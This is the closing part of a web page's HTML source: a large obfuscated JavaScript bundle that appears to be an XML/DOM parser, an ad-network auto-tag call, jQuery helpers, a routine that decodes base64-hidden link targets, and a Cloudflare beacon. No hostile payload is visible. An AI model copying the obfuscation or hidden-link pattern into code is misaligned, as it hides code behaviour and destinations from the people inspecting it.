_0x55a9a2(),_0x437713=_0x45644c[_0x5a525e(0x16c2)+'er'],_0x2a2e2a=_0x45644c[_0x5a525e(0x12a0)],_0x2141e2=_0x45644c[_0x5a525e(0x1063)]||{},_0x4e1d0e=/\/x?html?$/[_0x5a525e(0x4f0)](_0x59d0d2),_0x2dfb54=_0x4e1d0e?_0xecf471[_0x5a525e(0xc2c)+_0x5a525e(0x9ee)]:_0xecf471[_0x5a525e(0x144f)+'ES'];_0x2a2e2a&&_0x64507d[_0x5a525e(0xc1f)+_0x5a525e(0x1ca)](_0x2a2e2a),_0x2c7b46[_0x5a525e(0x16c2)+'er']=function(_0x15affe,_0x3de902,_0x46f308){const _0x49140b=_0x5a525e;if(!_0x15affe){if(_0x3de902 instanceof _0x55a9a2)return _0x3de902;_0x15affe=_0x3de902;}var _0x32f7cb={},_0x2cc37a=_0x15affe instanceof Function;function _0x4df7c3(_0x14c80a){const _0xe26c91=_0x14ab;var _0x10c7a7=_0x15affe[_0x14c80a];!_0x10c7a7&&_0x2cc37a&&(_0x10c7a7=0x2==_0x15affe[_0xe26c91(0x93d)]?function(_0x4bc758){_0x15affe(_0x14c80a,_0x4bc758);}:_0x15affe),_0x32f7cb[_0x14c80a]=_0x10c7a7&&function(_0xe3997c){const _0x4b9499=_0xe26c91;_0x10c7a7(_0x4b9499(0x4a9)+_0x14c80a+']\x09'+_0xe3997c+_0x49fdd2(_0x46f308));}||function(){};}return _0x46f308=_0x46f308||{},_0x4df7c3(_0x49140b(0x5d1)),_0x4df7c3(_0x49140b(0x1648)),_0x4df7c3(_0x49140b(0xc5c)),_0x32f7cb;}(_0x437713,_0x64507d,_0x2a2e2a),_0x2c7b46[_0x5a525e(0xec8)]=_0x45644c[_0x5a525e(0xec8)]||_0x64507d,_0x4e1d0e&&(_0x2141e2['']=_0x19adf9[_0x5a525e(0x9a4)]),_0x2141e2[_0x5a525e(0xd81)]=_0x2141e2[_0x5a525e(0xd81)]||_0x19adf9[_0x5a525e(0x52d)];var _0x497305=_0x45644c[_0x5a525e(0x7fa)+_0x5a525e(0x954)]||_0x40770f;return _0x489952&&_0x5a525e(0x1370)==typeof _0x489952?_0x2c7b46[_0x5a525e(0xb7a)](_0x497305(_0x489952),_0x2141e2,_0x2dfb54):_0x2c7b46[_0x5a525e(0x16c2)+'er'][_0x5a525e(0x1648)](_0x5a525e(0x1638)+_0x5a525e(0x8df)),_0x64507d[_0x5a525e(0x833)];},_0x55a9a2[_0xde0377(0x1621)]={'startDocument':function(){const _0x2d4141=_0xde0377;this[_0x2d4141(0x833)]=new _0x5ef48e()[_0x2d4141(0x3b1)+_0x2d4141(0x1df)](null,null,null),this[_0x2d4141(0x12a0)]&&(this[_0x2d4141(0x833)][_0x2d4141(0x1356)+'I']=this[_0x2d4141(0x12a0)][_0x2d4141(0xd7b)]);},'startElement':function(_0x26399b,_0x5eba4d,_0x2f0670,_0x91351d){const _0x21df7c=_0xde0377;var _0x362759=this[_0x21df7c(0x833)],_0x53d2c8=_0x362759[_0x21df7c(0xb0e)+_0x21df7c(0x68b)](_0x26399b,_0x2f0670||_0x5eba4d),_0x5e643b=_0x91351d[_0x21df7c(0x93d)];_0x1dbd87(this,_0x53d2c8),this[_0x21df7c(0x34c)+_0x21df7c(0x1df)]=_0x53d2c8,this[_0x21df7c(0x12a0)]&&_0x34f066(this[_0x21df7c(0x12a0)],_0x53d2c8);for(var _0x4293e7=0x0;_0x4293e7<_0x5e643b;_0x4293e7++){_0x26399b=_0x91351d[_0x21df7c(0xaa0)](_0x4293e7);var _0x36d2ba=_0x91351d[_0x21df7c(0x1681)](_0x4293e7),_0x192092=(_0x2f0670=_0x91351d[_0x21df7c(0xe6f)](_0x4293e7),_0x362759[_0x21df7c(0xfdb)+_0x21df7c(0x10e0)](_0x26399b,_0x2f0670));this[_0x21df7c(0x12a0)]&&_0x34f066(_0x91351d[_0x21df7c(0x10de)](_0x4293e7),_0x192092),_0x192092[_0x21df7c(0x209)]=_0x192092[_0x21df7c(0xd34)]=_0x36d2ba,_0x53d2c8[_0x21df7c(0x7cd)+_0x21df7c(0x10f8)](_0x192092);}},'endElement':function(_0x544bed,_0x36f7e8,_0x3c20ff){const _0x168f3d=_0xde0377;var _0x25e4a8=this[_0x168f3d(0x34c)+_0x168f3d(0x1df)];_0x25e4a8[_0x168f3d(0x6cf)],this[_0x168f3d(0x34c)+_0x168f3d(0x1df)]=_0x25e4a8[_0x168f3d(0x6a3)];},'startPrefixMapping':function(_0x3f9939,_0xd01687){},'endPrefixMapping':function(_0x1115b3){},'processingInstruction':function(_0x56b513,_0x277866){const _0x3c1ecd=_0xde0377;var _0x197339=this[_0x3c1ecd(0x833)][_0x3c1ecd(0x636)+_0x3c1ecd(0x5ee)+_0x3c1ecd(0xc88)](_0x56b513,_0x277866);this[_0x3c1ecd(0x12a0)]&&_0x34f066(this[_0x3c1ecd(0x12a0)],_0x197339),_0x1dbd87(this,_0x197339);},'ignorableWhitespace':function(_0x5351bd,_0x37bbde,_0x2a8ff0){},'characters':function(_0x1bbfb1,_0xef5bb8,_0x24643f){const _0x32d841=_0xde0377;if(_0x1bbfb1=_0x3fa9e0[_0x32d841(0x1690)](this,arguments)){if(this[_0x32d841(0x12c1)])var _0x1abe4f=this[_0x32d841(0x833)][_0x32d841(0x12e5)+_0x32d841(0xb5c)](_0x1bbfb1);else _0x1abe4f=this[_0x32d841(0x833)][_0x32d841(0x896)+_0x32d841(0x901)](_0x1bbfb1);this[_0x32d841(0x34c)+_0x32d841(0x1df)]?this[_0x32d841(0x34c)+_0x32d841(0x1df)][_0x32d841(0x664)+'d'](_0x1abe4f):/^\s*$/[_0x32d841(0x4f0)](_0x1bbfb1)&&this[_0x32d841(0x833)][_0x32d841(0x664)+'d'](_0x1abe4f),this[_0x32d841(0x12a0)]&&_0x34f066(this[_0x32d841(0x12a0)],_0x1abe4f);}},'skippedEntity':function(_0x28af78){},'endDocument':function(){const _0x205cdc=_0xde0377;this[_0x205cdc(0x833)][_0x205cdc(0x169c)]();},'setDocumentLocator':function(_0x147f34){const _0x20759a=_0xde0377;(this[_0x20759a(0x12a0)]=_0x147f34)&&(_0x147f34[_0x20759a(0x8f9)]=0x0);},'comment':function(_0x973bb8,_0x3654fa,_0x5ae123){const _0x554df0=_0xde0377;_0x973bb8=_0x3fa9e0[_0x554df0(0x1690)](this,arguments);var _0x2cf514=this[_0x554df0(0x833)][_0x554df0(0x483)+_0x554df0(0x5a0)](_0x973bb8);this[_0x554df0(0x12a0)]&&_0x34f066(this[_0x554df0(0x12a0)],_0x2cf514),_0x1dbd87(this,_0x2cf514);},'startCDATA':function(){const _0x1617c0=_0xde0377;this[_0x1617c0(0x12c1)]=!0x0;},'endCDATA':function(){const _0x108d12=_0xde0377;this[_0x108d12(0x12c1)]=!0x1;},'startDTD':function(_0x3e621b,_0x53c66b,_0x5a7985){const _0x5ce3c1=_0xde0377;var _0x5d75bf=this[_0x5ce3c1(0x833)][_0x5ce3c1(0x314)+_0x5ce3c1(0x5da)];if(_0x5d75bf&&_0x5d75bf[_0x5ce3c1(0x3b1)+_0x5ce3c1(0x357)]){var _0x3b64aa=_0x5d75bf[_0x5ce3c1(0x3b1)+_0x5ce3c1(0x357)](_0x3e621b,_0x53c66b,_0x5a7985);this[_0x5ce3c1(0x12a0)]&&_0x34f066(this[_0x5ce3c1(0x12a0)],_0x3b64aa),_0x1dbd87(this,_0x3b64aa),this[_0x5ce3c1(0x833)][_0x5ce3c1(0x869)]=_0x3b64aa;}},'warning':function(_0xeea8d1){const _0x4f4eb7=_0xde0377;console[_0x4f4eb7(0x1718)](_0x4f4eb7(0xfc3)+_0x4f4eb7(0x3c2)+_0xeea8d1,_0x49fdd2(this[_0x4f4eb7(0x12a0)]));},'error':function(_0x2f5318){const _0x5452c7=_0xde0377;console[_0x5452c7(0x1648)](_0x5452c7(0x169a)+_0x5452c7(0x4ba)+_0x2f5318,_0x49fdd2(this[_0x5452c7(0x12a0)]));},'fatalError':function(_0x35ad28){const _0x568ad0=_0xde0377;throw new _0x44cf9d(_0x35ad28,this[_0x568ad0(0x12a0)]);}},(_0xde0377(0x9c8)+_0xde0377(0x2df)+_0xde0377(0x105c)+_0xde0377(0x255)+_0xde0377(0x94e)+_0xde0377(0x16cc)+_0xde0377(0x7ca)+_0xde0377(0x10b5)+_0xde0377(0x519)+_0xde0377(0x911)+_0xde0377(0x1194)+_0xde0377(0x1697)+_0xde0377(0x2f5)+_0xde0377(0x13ad)+_0xde0377(0xbc4)+_0xde0377(0x1138))[_0xde0377(0x1671)](/\w+/g,function(_0x23cb2e){const _0x213e2b=_0xde0377;_0x55a9a2[_0x213e2b(0x1621)][_0x23cb2e]=function(){return null;};}),_0x59fdbf[_0xde0377(0x1ec)+'er']=_0x55a9a2,_0x59fdbf[_0xde0377(0x7fa)+_0xde0377(0x954)]=_0x40770f,_0x59fdbf[_0xde0377(0xb5e)]=_0x170159,_0x59fdbf;}()[_0x5acd09(0xb5e)],_0x54d975;}()),_0x5783cc=_0x39f3e4(_0x222f23,[_0x2a1f32]);}()));
</script>
	<script type="text/javascript">aclib.runAutoTag({
 zoneId:"4rmbpxlz" });
</script>


<script src="/js/jquery.min.js"></script>
<script>
	
	$(function() {		
		
	});
		
      	function showWait() {
		$("#wait").show();
	}

      	function hideWait() {
		$("#wait").hide();
      	}

	function decodeAllUrls() {
		var anchors = document.getElementsByTagName("a");
		for (var idx = 0; idx < anchors.length; idx++) {
			var href = anchors[idx].getAttribute("data-href");
			if (href!=null) {							
				anchors[idx].href = decodeURIComponent(atob(href));
			}
		}
	}

	decodeAllUrls();

</script>

	<div id="wait" class="busy">
		<img src="/images/busy.gif"/>
	</div>
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0cc641929534b65a87454f1690b9112","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>